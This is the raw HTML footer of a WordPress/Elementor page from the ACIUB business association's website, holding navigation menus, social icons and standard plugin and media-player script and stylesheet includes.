	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item">ASSOCIE-SE</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ac9642d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item" tabindex="-1">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item" tabindex="-1">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item" tabindex="-1">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item" tabindex="-1">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item" tabindex="-1">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item" tabindex="-1">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item" tabindex="-1">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item" tabindex="-1">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item" tabindex="-1">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item" tabindex="-1">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item" tabindex="-1">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item" tabindex="-1">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item" tabindex="-1">ASSOCIE-SE</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9c1e633 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c1e633" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1969a45" data-id="1969a45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-85277a0 elementor-widget-divider--view-line de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-divider" data-id="85277a0" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f37858d de_scroll_animation_no elementor-widget elementor-widget-copyright" data-id="f37858d" data-element_type="widget" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
							<div class="dtk-copyright-wrapper">
							<span>Todos os direitos reservados. ACIUB. Desenvolvido por Piqes Digital
</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type='text/javascript' async src='https://d335luupugsy2.cloudfront.net/js/loader-scripts/fe870548-7f21-49ae-b20f-14127b29f3bc-loader.js'></script>		<div data-elementor-type="popup" data-elementor-id="18750" class="elementor elementor-18750 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6a147964 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6a147964" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-22d6ea39" data-id="22d6ea39" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-66b034e8 e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center de_scroll_animation_no elementor-widget elementor-widget-social-icons" data-id="66b034e8" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-9c48560" href="https://www.instagram.com/aciub/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-eb50522" href="https://www.facebook.com/aciububerlandia" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-shrink elementor-repeater-item-e3e5747" href="https://www.linkedin.com/company/aciub/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-shrink elementor-repeater-item-ebc6501" href="https://www.youtube.com/@aciub" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-shrink elementor-repeater-item-f0f7f22" href="https://api.whatsapp.com/send?phone=3432391531" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-animation-shrink elementor-repeater-item-dda4918" href="mailto:secretaria@aciub.com.br" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://aciub.com.br/wp-content/plugins/jeg-elementor-kit/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.3.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://aciub.com.br/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://aciub.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.32.5' media='all' />
<script src="https://aciub.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="qi-addons-for-elementor-script-js-extra">
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
</script>
<script src="https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=6.7.4" id="qi-addons-for-elementor-script-js"></script>
<script src="https://aciub.com.br/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.0.1" id="hello-theme-frontend-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.4" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://aciub.com.br/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.4" id="ekit-widget-scripts-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partilhar no Facebook","shareOnTwitter":"Partilhar no Twitter","pinIt":"Fix\u00e1-lo","download":"Download","downloadImage":"Descarregar Imagem","fullscreen":"\u00c9cr\u00e3 Inteiro","zoom":"Zoom","share":"Partilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Seguinte","close":"Fechar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile ao alto","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile ao baixo","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/aciub.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/aciub.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/aciub.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b2c51310ae"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":18401,"title":"Conhe%C3%A7a%20o%20Aciub%20Inova%C3%A7%C3%A3o%3A%20conectando%20ideias%2C%20inovando%20o%20futuro%20-%20Aciub","excerpt":"","featuredImage":false}};
</script>
<script src="https://aciub.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
var jkit_ajax_url = "https://aciub.com.br/?jkit-ajax-request=jkit_elements", jkit_nonce = "8f165310cb";
</script>
<script src="https://aciub.com.br/wp-content/plugins/jeg-elementor-kit/assets/js/elements/sticky-element.js?ver=3.0.1" id="jkit-sticky-element-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/plugins/fslightbox/fslightbox.min.js?ver=6.7.4" id="fslightbox-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Descarregar ficheiro","mejs.install-flash":"Est\u00e1 a usar um navegador sem Flash Player activado ou instalado. Por favor, active o plugin Flash Player ou descarregue a vers\u00e3o mais recente em https:\/\/get.adobe.com\/flashplayer\/.","mejs.fullscreen":"Ecr\u00e3 inteiro","mejs.play":"Reproduzir","mejs.pause":"Pausa","mejs.time-slider":"Indicador de tempo","mejs.time-help-text":"Use as setas esquerda\/direita para recuar\/avan\u00e7ar um segundo, ou use as setas baixo\/cima para recuar\/avan\u00e7ar dez segundos.","mejs.live-broadcast":"Emiss\u00e3o em directo","mejs.volume-help-text":"Use as setas cima\/baixo para aumentar ou diminuir o volume.","mejs.unmute":"Ligar som","mejs.mute":"Mudo","mejs.volume-slider":"Indicador de volume","mejs.video-player":"Reprodutor de v\u00eddeo","mejs.audio-player":"Reprodutor de \u00e1udio","mejs.captions-subtitles":"Legendas\/Legendas para surdos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Africanse","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (Simplificado)","mejs.chinese-traditional":"Chin\u00eas (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galego","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"H\u00edndi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f3nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Su\u00e9co","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"\u00cddiche"}};
</script>
<script src="https://aciub.com.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://aciub.com.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://aciub.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js"></script>
<script src="https://aciub.com.br/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/ResizeSensor.min.js?ver=1.7.0" id="de-resize-sensor-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/sticky-sidebar/sticky-sidebar.min.js?ver=3.3.1" id="de-sticky-sidebar-js"></script>
<script src="https://aciub.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://aciub.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.7.4" id="qi-addons-for-elementor-elementor-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.8.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
